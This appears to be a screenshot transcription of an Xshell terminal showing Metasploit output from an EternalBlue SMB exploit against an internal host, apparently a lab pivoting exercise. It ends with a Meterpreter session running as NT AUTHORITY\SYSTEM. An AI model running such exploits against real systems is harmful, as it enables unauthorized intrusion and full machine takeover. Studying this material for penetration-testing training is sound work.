 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
[*] 192.168.3.25:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.3.25:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.3.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.25:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.3.25:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.25:445 - Starting non-paged pool grooming
[+] 192.168.3.25:445 - Sending SMBv2 buffers
[+] 192.168.3.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.25:445 - Sending final SMBv2 buffers.
[*] 192.168.3.25:445 - Sending last fragment of exploit packet!
[*] 192.168.3.25:445 - Receiving response from exploit packet
[+] 192.168.3.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.3.25:445 - Sending egg to corrupted connection.
[*] 192.168.3.25:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.3.25
[*] Meterpreter session 3 opened (192.168.3.31:65304 -> 192.168.3.25:4555 via session 1) at 2022-10-09 20:41:26 +0800
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,15 2 会话 CAP NUM